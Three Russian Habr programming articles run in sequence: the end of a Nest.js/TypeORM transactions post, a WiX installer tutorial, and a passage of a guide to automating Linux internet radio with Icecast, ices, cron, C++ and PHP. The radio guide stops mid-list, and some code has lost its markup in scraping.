WHERE "Purse"."id" IN ($1)
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
// this is new requests for fee:
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."userId" = $1
LIMIT 1
SELECT "Purse"."id" AS "Purse_id", "Purse"."balance" AS "Purse_balance", "Purse"."userId" AS "Purse_userId"
FROM "purse" "Purse"
WHERE "Purse"."id" IN ($1)
UPDATE "purse"
SET "balance" = $2
WHERE "id" IN ($1)
COMMIT
```
Из которых мы видим, что все запросы, по прежнему, происходят в одной транзации и работать она будет корректно.
Подводя итоги, хочется сказать - при использовании данного пакета в нескольких реальных проектах я получил намного более удобный способ написания транзакций, разумеется - в рамках стека Nest.js + TypeORM. Надеюсь, что он будет полезен и вам. Если вам понравится данный пакет и вы решите попробовать его использовать, маленькая просьба - поставьте ему звездочку на [GitHub](https://github.com/alphamikle/nest_transact). Вам не сложно, а мне и проекту полезно. Также буду рад услышать конструктивную критику и возможные способы улучшения данного решения. | https://habr.com/ru/post/541866/ | null | ru | null |
# Создание инсталлятора с помощью WiX
Для начала — что такое WiX? Технология WiX (Windows Installer XML) представляет собой набор инструментов и спецификаций упрощающих процесс создания дистрибутивов на базе MSI (Microsoft Installer). Если объяснять проще то это обертка вокруг MSI с человеческим лицом.
На мой взгляд изучать проще всего на простых примерах. В данной статье я приведу пример простейшего инсталлятора.
Для начала поставим условия задачи — необходимо создать установочный дистрибутив, который будет содержать следующие диалоги:
**Приветствие**


**Лицензионное соглашение**

**Выбор директории**

**Начало установки**

Для создания дистрибутива нам понадобится сам WiX, последнюю версию которого всегда можно скачать на [Source Forge](http://wix.sourceforge.net/releases/). На данный момент последняя версия 3.5.0828.0.
Необходимо скачать и установить:
1. [ProjectAggregator2.msi](http://wix.sourceforge.net/releases/3.5.0828.0/ProjectAggregator2.msi) — нужен, для того, чтобы установить Votive (находится внутри дистрибутива номер 2). Который, в свою очередь, является дополнением для Visual Studio, облегчающим процесс работы с WiX (подсветка синтаксиса, IntelliSense).
2. [Wix35.msi](http://wix.sourceforge.net/releases/3.5.0828.0/Wix35.msi) или [Wix35\_x64.msi](http://wix.sourceforge.net/releases/3.5.0828.0/Wix35_x64.msi) (в зависимости от платформы)
3. [Русский языковой файл](http://files.rsdn.ru/11344/WixUI_ru-ru.v3.zip)
Итак, скачали, установили, запускаем Visual Studio. Меню File -> New Project, если все установлено правильно — появился новый раздел Windows Installer XML. Выбираем шаблон проекта Setup Project, вводим название проекта (я оставил как есть SetupProject1).
Проект будет состоять из одного файла Product.wxs с ним мы и будем работать. В моем случае файл выглядел следующим образом:
> `</fontxml version="1.0" encoding="UTF-8"?>
>
> <Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
>
> <Product Id="b7bc7c6f-9a4e-4973-be84-eca8e3427c97" Name="SetupProject1" Language="1033" Version="1.0.0.0" Manufacturer="SetupProject1" UpgradeCode="06a81104-1e30-463d-87e1-e8a79b4c682a">
>
> <Package InstallerVersion="200" Compressed="yes" />
>
>
>
> <Media Id="1" Cabinet="media1.cab" EmbedCab="yes" />
>
>
>
> <Directory Id="TARGETDIR" Name="SourceDir">
>
> <Directory Id="ProgramFilesFolder">
>
> <Directory Id="INSTALLLOCATION" Name="SetupProject1">
>
>
>
>
>
>
>
>
>
> Directory>
>
> Directory>
>
> Directory>
>
>
>
> <Feature Id="ProductFeature" Title="SetupProject1" Level="1">
>
>
>
>
>
> Feature>
>
> Product>
>
> Wix>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
**Для начала настроим внешний вид и добавим поддержку русского языка.**
Начнем с добавления русского языка. Для этого:
1. В ключе Product изменяем 1033 на 1049
2. В свойствах проекта (*правой клавишей по названию проекта в Solution Explorer -> Properties*), закладка Build, в поле Cultures to build вставляем ru-RU
3. Добавляем к проекту (*правой клавишей по названию проекта в Solution Explorer -> Add -> Existing Item*) файл WixUI\_ru-ru.wxl (из архива WixUI\_ru-ru.v3.zip)
В сгенерированном проекте нет ни одного диалогового окна. Существуют два варинта добавления диалоговых окон — создавать самостоятельно, либо воспользоваться готовым набором диалоговых окон.
Мы пойдем вторым путем, начинать знакомство лучше с простого. Для этого необходимо добавить ссылку на WixUIExtension.dll (*правой клавишей по названию проекта в Solution Explorer -> Add Reference — открываем папку, в которую был установлен WiX, подкаталог bin*)
Ссылку добавили, указываем какой набор мы будем использовать, в конце раздела Product добавим
> `<Property Id="WIXUI\_INSTALLDIR" Value="INSTALLLOCATION" >Property>
>
> <WixVariable Id="WixUILicenseRtf" Overridable="yes" Value="License.rtf"/>
>
> <UIRef Id="WixUI\_InstallDir"/>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
**WixVariable Id=«WixUILicenseRtf**» — указывает на путь к файлу лицензии (речи о нем пока не шло, добавили сразу, чтобы два раза не ходить).
**WixUI\_InstallDir** — готовый набор диалоговых окон. Данный набор включает все необходимые нам диалоги. Помимо него так же существуют наборы WixUI\_Advanced, WixUI\_Mondo, WixUI\_FeatureTree, WixUI\_InstallDir, WixUI\_Minimal.
Приготовления закончены, можно приступать к редактированию файла установки. Для начала посмотрим, что нам нагенерила студия:
**Ключ Product** — описывает свойства продукта.
**Id** — идентификатор продукта, уникальный GUID.
**Name** — название продукта
**Language** — язык пакета установки
**Version** — версия продукта
**Manufacturer** — производитель
**UpgradeCode** — уникальный GUID
Чтобы упростить себе жизнь определим некоторые переменные. Для чего — название продукта, например, не раз может встречаться в скрипте, если нам захочется его изменить придется искать его по всему скрипту и менять на новое. Чтобы избежать этого определим переменную, которая будет содержать название продукта и, в случае необходимости, будем менять только ее. Над разделом **Product** добавим:
> `</fontdefine ProductName="SetupProject1" ?>
>
> </fontdefine ProductVersion="1.0.0.0" ?>
>
> </fontdefine ProductCode="b7bc7c6f-9a4e-4973-be84-eca8e3427c97"?>
>
> </fontdefine UpgradeCode="06a81104-1e30-463d-87e1-e8a79b4c682a"?>
>
> </fontdefine Manufacturer="MyCompany"?>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Теперь заменим значение параметров ключа **Product** на переменные:
> `<Product Id="$(var.ProductCode)" Name="$(var.ProductName)" Language="1049" Version="$(var.ProductVersion)" Manufacturer="$(var.Manufacturer)" UpgradeCode="$(var.UpgradeCode)">
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Определимся теперь с тем куда мы будем устанавливать наш продукт.
**Ключ Directory** — определяет путь для установки.
**Directory Id=«TARGETDIR»** корневой элемент для всех папок, которые будут использоваться для установки проекта.
**Directory Id=«ProgramFilesFolder»** папка Program Files (на что указывает Id=«ProgramFilesFolder»).
**Directory Id=«INSTALLLOCATION»** папка с именем SetupProject1 в папке Program Files. Заменим сразу Name=«SetupProject1» на Name="$(var.ProductName)"
Добавим файлы в пакет установки. Для этого сначала добавим устанавливаемые компоненты. Следуя совету «Remove the comments around this Component» уберем комментарии с Component внутри целевой папки и добавим туда, например, калькулятор.
> `<Component Id="ProductComponent" Guid="b11556a2-e066-4393-af5c-9c9210187eb2">
>
> <File Id='Calc' DiskId='1' Source='C:\WINDOWS\system32\calc.exe'/>
>
> Component>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Установка компонента невозможна без включения его в одну из Feature (*если честно не уверен как в данном случае можно перевести этот термин на русский язык*). Этот элемент может быть использован когда нам необходимо дать пользователю возможность выбора, что устанавливать, а что нет. В условиях нашей задачи ничего не говорилось о возможности выбора, но несмотря на это нам необходимо привязать описанный Component к одной единственной Feature:
> `<Feature Id="ProductFeature" Title="$(var.ProductName)" Level="1">
>
> <ComponentRef Id="ProductComponent" />
>
> Feature>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Осталось добавить ярлык в меню Пуск.
Сначала укажем, что мы собираемся работать с папкой меню Пуск и хотим там создать папку с именем нашей программы, содержащую ярлык на калькулятор.
В раздел Directory Id=«TARGETDIR», где-нибудь в конце добавляем:
> `<Directory Id="ProgramMenuFolder">
>
> <Directory Id="ApplicationProgramsFolder" Name="$(var.ProductName)">
>
> <Component Id="ApplicationShortcutCalc" Guid="4CEBD68F-E933-47f9-B02C-A4FC69FDB551">
>
> <Shortcut Id="ShortcutCalc"
>
> Name="Calc"
>
> Description="$(var.ProductName)"
>
> Target="[INSTALLLOCATION]Calc.exe"
>
> WorkingDirectory="INSTALLLOCATION"/>
>
> <RemoveFolder Id="ApplicationProgramsFolder" On="uninstall"/>
>
> <RegistryValue Root="HKCU" Key="Software\$(var.Manufacturer)\$(var.ProductName)" Name="installed" Type="integer" Value="1" KeyPath="yes"/>
>
> Component>
>
> Directory>
>
> Directory>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Начинаем разбираться:
**Directory Id=«ProgramMenuFolder»** — указывает на директорию, в которой содержатся ярлыки меню Пуск.
**Directory Id=«ApplicationProgramsFolder»** — папка нашей программы в меню Пуск
**Component** — компонент, содержащий ярлык (не забыть включить его в Feature)
**Shortcut** — собственно ярлык к калькулятору
Финальная версия файла должна выглядеть так:
> `</fontxml version="1.0" encoding="UTF-8"?>
>
>
>
> <Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
>
> </fontdefine ProductName="SetupProject1" ?>
>
> </fontdefine ProductVersion="1.0.0.0" ?>
>
> </fontdefine ProductCode="b7bc7c6f-9a4e-4973-be84-eca8e3427c97"?>
>
> </fontdefine UpgradeCode="06a81104-1e30-463d-87e1-e8a79b4c682a"?>
>
> </fontdefine Manufacturer="MyCompany"?>
>
>
>
> <Product Id="$(var.ProductCode)" Name="$(var.ProductName)" Language="1049" Version="$(var.ProductVersion)" Manufacturer="$(var.Manufacturer)" UpgradeCode="$(var.UpgradeCode)">
>
> <Package InstallerVersion="200" Compressed="yes" />
>
>
>
> <Media Id="1" Cabinet="media1.cab" EmbedCab="yes" />
>
>
>
> <Directory Id="TARGETDIR" Name="SourceDir">
>
> <Directory Id="ProgramFilesFolder">
>
> <Directory Id="INSTALLLOCATION" Name="$(var.ProductName)">
>
> <Component Id="ProductComponent" Guid="b11556a2-e066-4393-af5c-9c9210187eb2">
>
> <File Id='Calc' DiskId='1' Source='C:\WINDOWS\system32\calc.exe'/>
>
> Component>
>
> Directory>
>
> Directory>
>
> <Directory Id="ProgramMenuFolder">
>
> <Directory Id="ApplicationProgramsFolder" Name="$(var.ProductName)">
>
> <Component Id="ApplicationShortcutCalc" Guid="4CEBD68F-E933-47f9-B02C-A4FC69FDB551">
>
> <Shortcut Id="ShortcutCalc"
>
> Name="Calc"
>
> Description="$(var.ProductName)"
>
> Target="[INSTALLLOCATION]Calc.exe"
>
> WorkingDirectory="INSTALLLOCATION"/>
>
> <RemoveFolder Id="ApplicationProgramsFolder" On="uninstall"/>
>
> <RegistryValue Root="HKCU" Key="Software\$(var.Manufacturer)\$(var.ProductName)" Name="installed" Type="integer" Value="1" KeyPath="yes"/>
>
> Component>
>
> Directory>
>
> Directory>
>
> Directory>
>
>
>
> <Feature Id="ProductFeature" Title="SetupProject1" Level="1">
>
> <ComponentRef Id="ProductComponent" />
>
> <ComponentRef Id="ApplicationShortcutCalc" />
>
> Feature>
>
>
>
> <Property Id="WIXUI\_INSTALLDIR" Value="INSTALLLOCATION" >Property>
>
> <WixVariable Id="WixUILicenseRtf" Overridable="yes" Value="License.rtf"/>
>
> <UIRef Id="WixUI\_InstallDir"/>
>
>
>
> Product>
>
> Wix>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Делаем Build, запускаем, проверяем результат.
Где еще почитать
[Страница проекта](http://wix.sourceforge.net/)
[Alex Shevchuk: From MSI to WiX](http://blogs.technet.com/alexshev/default.aspx) (в основном на английском, но есть немного на русском)
[WiX Tutorial](http://www.tramontana.co.hu/wix/)
[wixwiki](http://www.wixwiki.com)
Продолжение [Часть 2 — фрагменты и инклуды](http://habrahabr.ru/blogs/development/69129/) | https://habr.com/ru/post/68616/ | null | ru | null |
# Автоматизация работы интернет-радио на Linux
Привет, `whoami`.
В этом посте я расскажу тебе об одном из методов автоматизации интернет-вещания – не самом надежном, но самом бюджетном. Сразу предупреждаю, что эта система заточена на использование ее под Linux, хотя с помощью знакомого многим «столярного инструмента», можно и под Windows реализовать. Эта статья расчитана на начинающих IT-шников, поэтому многие моменты я постарался «разжевать». Как у меня это получилось, решать тебе, мой дорогой читатель, но если мне удалось заинтересовать тебя, прошу под кат.
#### Предисловие
Итак, сначала позволю себе описать цели, которые я перед собой поставил:
1. Вещание нон-стоп 24/7/365 (не считая отключений электричества в доме).
2. Вещание по расписанию. То есть в определенный временной промежуток дня в эфире должны звучать композиции определенного стиля/жанра.
3. Поддержка «горячего» подключения и отключения ведущего/диджея.
4. Требования к сайту:
4.a. Скромная реализация голосования за звучащие композиции и, соответственно, рейтинг TOP-20/30/сколько\_угодно.
4.b. Информация о текущем треке, о текущем стиле/жанре и, если нужно, о количестве слушателей.
Теперь немного о том, что было у меня в «заначке» (точнее, в кладовке):
— домашний компьютер 2003 года, AMD Athlon 1,8 GHz, который уже давно работает как домашний сервер (кстати, я снизил тактовую частоту до 1,1 GHz для экономии электроэнергии);
— операционная система Gentoo Linux;
— доступ в глобальную сеть ~10Mbit/s + выделенный IP;
#### Настройка сервера Icecast
Итак, поехали. Я не буду описывать установку программ, т.к. в большинстве дистрибутивов они доступны в репозитариях и устанавливаются/собираются одной командой.
В качестве сервера был выбран Icecast 2.3.2, в качетсве source-клиента для нон-стопа – ices (версию не помню).
После установки нужно настроить Icecast следующим образом.
Файл /etc/icecast2/icecast.xml:
```
2
32768
5
admin
ВАШ\_ПАРОЛЬ
15
http://dir.xiph.org/cgi-bin/yp-cgi
15
http://www.oddsock.org/cgi-bin/yp-cgi
ВАШ\_IP\_АДРЕС
ПОРТ\_ДЛЯ\_СЕРВЕРА
1
/usr/share/icecast
/var/log/icecast
/home/www/icecast
/home/www/icecast/admin
access.log
error.log
3
/non-stop
ПАРОЛЬ\_НОН-СТОПА
МАКС\_КОЛ\_ВО\_СЛУШАТЕЛЕЙ
cp1251
0
НАЗВАНИЕ\_РАДИО
24/7 Non-stop music
АДРЕС\_САЙТА
Electronic
128
audio/mpeg
mp3
0
/live
ПАРОЛЬ\_ДЛЯ\_ДИДЖЕЕВ
100
/non-stop
1
0
cp1251
1
НАЗВАНИЕ\_РАДИО
ОПИСАНИЕ\_РАДИО
АДРЕС\_САЙТА
Electronic
128
audio/mpeg
mp3
0
0
icecast
nogroup
```
#### Настройка ices
С настройкой ices все проще:
Файл /etc/ices.conf:
```
/home/PUBLIC/Music/playlist.m3u
0
builtin
ices
1
localhost
ВАШ\_ПОРТ
ВАШ\_ПАРОЛЬ
http
1
1
/tmp
localhost
ВАШ\_ПОРТ
ВАШ\_ПАРОЛЬ
http
/non-stop
НАЗВАНИЕ\_РАДИО
Electronic
24/7 Non-stop music
АДРЕС\_САЙТА
128
1
0
-1
2
```
Итак, сервер Icecast настроен, и его уже можно запустить (обычно, /etc/init.d/icecast start).
Ices тоже настроен, однако его запускать пока рано, ибо нет плейлиста для нон-стопа.
Собственно это сейчас и исправим…
#### Формирование плейлистов
Небольшое предисловие. Эту радиостанцию я поднимал не один, а с товарищем, у которого на компьютере гораздо больший запас музыки, чем у меня. Ранее была сделана виртуальная частная сеть (VPN) между нашими компьютерами и сервером, посему мы благополучно могли обмениваться файлами. Было принято решение хранить все треки для нон-стопа в отдельном каталоге на сервере, который доступен в samba-шаре, и в который мой коллега может загружать треки (а может и удалять).
Структура каталога проста:
Music
--Genre1
----File1.mp3
----File2.mp3
----…
----playlist.m3u
--Genre2
----File1.mp3
----File2.mp3
----…
----playlist.m3u
…
playlist.m3u
Т.е. в основном каталоге Music имеется несколько подкаталогов для различных стилей (помнишь, я говорил о расписании нон-стопа?). В каждом таком подкаталоге расположены mp3-файлы и один плейлист.
Итак, начнем с маленького BASH-скрипта для формирования плейлистов для всех стилей.
Файл music\_find.sh (спасибо [differentlocal](https://habrahabr.ru/users/differentlocal/) за упрощение моего скрипта)
```
#!/bin/bash
# Каталог для хранения музыки
MUSICDIR=/home/PUBLIC/Music
cd $MUSICDIR
for i in *; do
cd $MUSICDIR/$i
find `pwd` -name "*.mp3" > playlist.m3u
done
```
*Примечание: для людей, далеких от электронной музыки, поясняю, что Breaks, Chill, Hardcore это как раз стили электронной музыки.*
И так как мой коллега далек от Linux, и не может зайти по SSH и запустить этот скрипт после обновления содержимого каталога, было решено поручить эту миссию Великому Крону:
```
# crontab -e
10,40 * * * * /root/scripts/radio/music_find.sh
```
Теперь через каждые 30 минут скрипт будет запускаться и обновлять плейлисты.
Однако, если ты еще не забыл, в конфиге ices был указан «главный» плейлист, который в этом скрипте не формируется.
Тут нужно вспомнить о расписании. Идея проста до безобразия: в определенное время (согласно расписанию эфира) копировать с заменой нужный плейлист в корневой каталог музыки (в моем случае /home/PUBLIC/Music). Сначала я думал реализовать расписание полностью на BASH, но потом вспомнил, что добрый Крон всегда готов нам помочь и выполнить всю грязную работу за нас. Таким образом возник скрипт, реализующий изменение плейлиста согласно расписанию.
Однако, сначала лирическое отступление…
Помнишь, при конфигурировании ices я отключил функцию рандомизации? Тебя наверное интересует, зачем? Причин две:
1. Бог его знает, как ices выполняет рандомизацию. Я привык (уж извините) максимально контроллировать ситуацию. Поэтому лучше сделать рандомизацию так, как сам хочешь, чтобы душа таки успокоилась.
2. Если ты читаешь эту статью, тебе, наверное, знаком термин «джингл». Так вот, если предполагается вставка джинглов в эфир (например, через каждые три трека), тут ices бессилен, т.к. он не знает, что это такое. Эта еще одна причина для написания собственной программы рандомизации.
BASH, конечно, штука хорошая, но для данной задачи я выбрал язык C++. Ниже приведен исходный код программы на C++, которая просто считывает содержимое созданного ранее плейлист-файла (имя передается ей в качестве параметра), перемешивает, и записывает в тот же файл.
Исходный код программы рандомизации:
```
#include
#include
#include
#include
#include
#include
using namespace std;
int main(const int argc, const char \*argv[])
{
if (argc<2)
{
cout << "ERROR: no argument recieved." << endl;
return 1;
}
vector list;
string line;
ifstream infile(argv[1]);
if (infile.fail())
return 1;
cout << "Using file: " << argv[1] << endl;
while (!infile.eof())
{
getline(infile,line);
list.push\_back(line);
}
infile.close();
cout << "End of file reached." << endl;
int n = list.size();
if (n>1)
{
cout << "Begin shuffle." << endl;
srand(time(0));
string temp;
for (int i=0; i<(n-1); i++)
{
int r = i + (rand() % (n-i));
temp = list[i];
list[i] = list[r];
list[r] = temp;
}
cout << "Finished shuffle." << endl;
ofstream outfile(argv[1]);
for (int i=0; i
```
В этой программе я не стал реализовывать вставку джинглов, но я искренне надеюсь, что ты, мой дорогой читатель, при необходимости легко подстроишь этот код по свои нужды или, что еще лучше, сам напишешь свой.
#### Реализация расписания
Итак, лирическое отступление закончено, вернемся к расписанию:
Файл playlist\_update:
```
#!/bin/bash
MUSICDIR=/home/PUBLIC/Music
cd $MUSICDIR
cp -f $1/playlist.m3u playlist.m3u
/root/scripts/radio/shuffle playlist.m3u >> /dev/null
echo "$1" > /home/www/HabrFM.ru/genre_non-stop.txt
if ps -A | grep ices
then
killall -HUP ices
else
/etc/init.d/ices start
fi
```
Сначала скрипт выполняет копирование с заменой нужного плейлист-файла, затем запускает программу рандомизации, записывает в текстовый файл текущий жанр (зачем, узнаешь позже)
и посылает сигнал «перечитать плейлист» ices. Если ранее ices завершил работу, скрипт его снова запустит. При этом важно знать, что ices начнет проигрывать новый плейлист только, когда закончит проигрывать текущий трек. Поэтому расписание будет выглядеть не очень элегантно, зато его можно поручить нашему другу Крону.
Привожу пример со своими стилями:
```
crontab -e
58 01 * * * /root/scripts/radio/playlist_update Breaks
58 03 * * * /root/scripts/radio/playlist_update Chill
58 09 * * * /root/scripts/radio/playlist_update Dance
58 14 * * * /root/scripts/radio/playlist_update House
58 17 * * * /root/scripts/radio/playlist_update Trance
58 21 * * * /root/scripts/radio/playlist_update Hardstyle
58 23 * * * /root/scripts/radio/playlist_update Hardcore
```
Та-да-дам! Вот теперь строительство вещания по расписанию закончено. Когда нет диджея, играет по расписанию нон-стоп, когда появляется диджей — слушателей автоматически перенаправляет на его «эфир». Однако, если ты помнишь, еще остались нереализованные задачи, касающиеся сайта.
#### База данных музыкальных композиций
Ах да, совсем забыл. Для реализации системы голосования я использовал БД MySQL. Так что потрудись, друг мой, обзавестись таковым, если еще этого не сделал.
Итак, нам нужно хранить в БД информацию о всех треках, которые присутствуют в «корневом музыкальном каталоге». Нужно создать базу данных (в моем примере это radio), а в ней две таблицы следующей структуры:
Таблица songs
id INT(11) AUTO\_INCREMENT PRIMARY\_KEY
Genre VARCHAR(15)
Title VARCHAR(100)
Filename VARCHAR(200)
Rate INT(11)
Таблица votes
id INT(11)
ip VARCHAR(16)
Теперь о печальном. Во-первых, далеко не у всех mp3-файлов (даже у лицензионных) корректные ID3-теги, а у большинства их вообще нет. Во-вторых, я не смог найти скрипт для чтения ID3-тегов из файлов. Поэтому пришлось пойти на некоторые жертвы. А именно: с помощью программы TagScanner вручную править ID3-теги всех файлов, а затем с помощью этой же программы переименовывать файлы согласно их уже корректным ID3-тегам. Я выбрал следующий шаблон:
<счетчик>. <Исполнитель> — <Композиция>.mp3
Я не буду описывать в этой статье работу с этой программой. Скажу лишь, что принципиально важно сохранять ВСЕ ID3-теги **НЕ** в UTF-8. В настройках программы есть соответствующая опция. кроме того, нужно заменить все символы ‘&’ на, например, “and”. Программа позволяет делать это сразу для всех файлов.
ОК, предположим, что у нас теперь есть корректные имена файлов, соответствующие шаблону, и база данных правильной структуры. Далее, собственно, еще один скрипт, но уже на PHP (так что не забудь на досуге установить и его).
Файл db\_update.php:
```
#!/usr/bin/php
php
$MUSICDIR="/home/PUBLIC/Music";
$hostname = "localhost";
$username = "radio"; // Имя пользователя для БД
$password = "12345"; // И пароль
$dbName = "radio"; // Имя БД
mysql_connect($hostname,$username,$password) OR die("Can't connect to database.");
mysql_select_db($dbName) or die(mysql_error());
$Gen = array('Dance','House','Trance','Hardstyle','Hardcore','Chill','Breaks','Pumping');
$sql = "SELECT * FROM radio.songs";
$all = mysql_query($sql);
$num_before = mysql_num_rows($all);
echo "There are $num_before records in database.\n";
echo "\n";
echo "Searching for non-existing file names...\n";
$deleted = 0;
while($row = mysql_fetch_array($all, MYSQL_ASSOC)) {
$id = $row['id'];
$db_filename = $row['Filename'];
$exist = @fopen($db_filename,"r");
if (!$exist) {
echo "Deleting: [$id] $db_filename\n";
$sql = "DELETE FROM radio.songs WHERE id=$id";
mysql_query($sql);
$deleted++;
}
}
if (!$deleted) {
echo "Nothing deleted.\n";
}
else {
echo "Total deleted: $deleted records.\n";
}
echo "\n";
$added = 0;
echo "Searching for new tracks...\n";
for ($i=0;$i<count($Gen);$i++) {
$genre=$Gen[$i];
$fp = fopen("$MUSICDIR/$genre/playlist.m3u","r");
while (!feof($fp)) {
$filename = fgets($fp);
if (strpos($filename,".mp3")) {
$filename = substr($filename,0,strlen($filename)-1);
$sql = sprintf("SELECT * FROM radio.songs WHERE Filename='%s'",mysql_real_escape_string($filename));
$res = mysql_query($sql);
$num = mysql_num_rows($res);
if ($num == 0) {
$title = strstr($filename," ");
$start = strpos($filename,". ")+2;
$len = strpos($filename,".mp3") - $start;
$title = substr($filename,$start,$len);
$filename = substr($filename,0,strpos($filename,".mp3")+4);
$sql = sprintf("INSERT INTO radio.songs ( `id`, `Genre`, `Title`, `Filename`, `Rate` ) VALUES ( NULL, '$genre', '%s', '%s', '0' )", mysql_real_escape_string($title),mysql_real_escape_string($filename));
mysql_query($sql) or die(mysql_error());
$added++;
echo "Adding $filename\n";
}
}
}
}
if (!$added) {
echo "Nothing added.\n";
}
else {
echo "Total added: $added records.\n";
}
echo "\n";
$sql = "SELECT * FROM radio.songs";
$all = mysql_query($sql);
$num_after = mysql_num_rows($all);
if ($num_before == $num_after) {
echo "There are still $num_after records in database.\n";
}
else {
echo "There are $num_after records in database.\n";
}
mysql_close();
?
```
Приведенный выше скрипт сначала удаляет из БД записи о треках, которых уже нет в соответствующем каталоге, а затем добавляет новые, если они есть.
Было бы логично запускать этот скрипт сразу после составления плейлистов, поэтому добавим одну строчку в файл music\_find.sh (предварительно, заменив путь на свой):
```
/root/scripts/radio/db_update.php
```
Теперь при составлении плейлистов автоматически будет обновляться информация в БД.
Вторую таблицу (votes) оставлю на закуску.
#### Сбор информации о вещании
Тут не буду особо вдаваться в подробности. Вашему вниманию предлагается php-скрипт, записывающий название текущего трека, стиль и количество слушателей в текстовые файлы. Предполагается, что эти файлы находятся в корне нашего сайта, т.е. если у тебя, друг мой, не установлен вебсервер, то поспеши его установить.
Файл icecast\_status.php:
```
#!/usr/bin/php
php
$STATS_FILE = 'http://IP_АДРЕС_СЕРВЕРА:ПОРТ_СЕРВЕРА/status.xsl';
$DOCROOT = '/var/www/HabrFM.ru'; // Корень сайта
$hostname = "localhost";
$username = "radio"; // Имя пользователя для БД
$password = "12345"; // И пароль
$dbName = "radio"; // Имя БД
mysql_connect($hostname,$username,$password) OR die("Can't connect to database.");
mysql_select_db($dbName) or die(mysql_error());
for($i=1;$i<13;$i++) {
$fp = fopen($STATS_FILE,'r');
if(!$fp) { die("Unable to connect to Icecast server."); }
$stats_file_contents = '';
while(!feof($fp)) { $stats_file_contents .= fread($fp,1024); }
fclose($fp);
$radio_info = array();
$radio_info['genre'] = '';
$radio_info['listeners'] = '';
$radio_info['now_playing'] = '';
$temp = array();
$search_for = "<td\s[^]*class=\"streamdata\">(.*)<\/td>";
$search_td = array(' ',' |');
if(preg_match_all("/$search_for/siU",$stats_file_contents,$matches)) {
foreach($matches[0] as $match) {
$to_push = str_replace($search_td,'',$match);
$to_push = trim($to_push);
array_push($temp,$to_push);
}
}
$radio_info['listeners'] = $temp[5];
$radio_info['now_playing'] = $temp[9];
if(strpos($stats_file_contents,'/live')) {
$radio_info['genre'] = "DJ On-Air";
}
else {
$fp = fopen("$DOCROOT/genre_non-stop.txt","r");
$radio_info['genre'] = fgets($fp);
fclose($fp);
$radio_info['genre'] = substr($radio_info['genre'],0,strlen($radio_info['genre'])-1);
}
if ($radio_info['genre'] == "DJ On-Air"){
$rate = "1000+";
}
else {
$sql = sprintf("SELECT * FROM songs WHERE ( Genre='%s' AND Title='%s' )", mysql_real_escape_string($radio_info['genre']), mysql_real_escape_string($radio_info['now_playing']));
$res = mysql_query($sql) or die();
$row = mysql_fetch_array($res, MYSQL_ASSOC);
$rate = $row['Rate'];
$id = $row['id'];
}
$fp = fopen("$DOCROOT/now_playing.txt","w");
fputs($fp,$radio_info['now_playing']);
fclose($fp);
$fp = fopen("$DOCROOT/id.txt","w");
fputs($fp,$id);
fclose($fp);
$fp = fopen("$DOCROOT/listeners.txt","w");
if ($radio_info['listeners'] > 0) { fputs($fp,''.$radio\_info['listeners'].''); }
else { fputs($fp,''.$radio\_info['listeners'].''); }
fclose($fp);
$fp = fopen("$DOCROOT/genre.txt","w");
fputs($fp,$radio_info['genre']);
fclose($fp);
$fp = fopen("$DOCROOT/rate.txt","w");
if ($rate > 0) { fputs($fp,'+'.$rate.''); }
if ($rate < 0) { fputs($fp,''.$rate.''); }
if ($rate == 0) { fputs($fp,''.$rate.''); }
fclose($fp);
sleep(5);
}
?>
```
Этот скрипт нужно запускать каждую минуту, причем он выполняется 12 раз с задержками по 5 секунд. Этот «велосипед» связан с тем, что наш друг Крон не подразумевает о существовании единиц измерения времени меньше, чем 1 минута. А нам нужно обновлять эту информацию хотя бы раз в 5 секунд.
Что же, попросим Крона (в последний раз) запускать этот скрипт каждую минуту:
```
crontab -e
*/1 * * * * /root/scripts/radio/icecast_status.php
```
ОК, теперь в корне нашего сайта лежат аж 5 замечательных файлов:
• now\_playing.txt — исполнитель и название текущего трека;
